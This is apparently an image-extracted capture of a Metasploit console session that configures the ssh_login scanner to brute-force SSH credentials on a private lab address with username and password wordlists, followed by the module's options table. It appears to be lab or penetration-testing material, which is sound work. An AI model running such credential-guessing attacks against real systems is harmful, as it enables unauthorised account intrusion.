 msf6 auxiliary(scanner/ssh/ssh_login) >  set RHOST 192.168.56.3
RHOST => 192.168.56.3
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/users.txt
USER_FILE => /usr/share/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/pass.txt
PASS_FILE => /usr/share/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting       Required  Description
   ----              ---------------       --------  -----------
   ANONYMOUS_LOGIN   false                 yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   false                 no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                     yes       How fast to bruteforce, from 0 to 5
   CreateSession     true                  no        Create a new session for every successful login
   DB_ALL_CREDS      false                 no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                 no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                 no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none                  no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                                no        A specific password to authenticate with
   PASS_FILE         /usr/share/pass.txt   no        File containing passwords, one per line
   RHOSTS            192.168.56.3          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT             22                    yes       The target port
   STOP_ON_SUCCESS   true                  yes       Stop guessing when a credential works for a host
   THREADS           1                     yes       The number of concurrent threads (max one per host)
   USERNAME                                no        A specific username to authenticate as
   USERPASS_FILE                           no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false                 no        Try the username as the password for all users
   USER_FILE         /usr/share/users.txt  no        File containing usernames, one per line
   VERBOSE           true                  yes       Whether to print output for all attempts

View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) >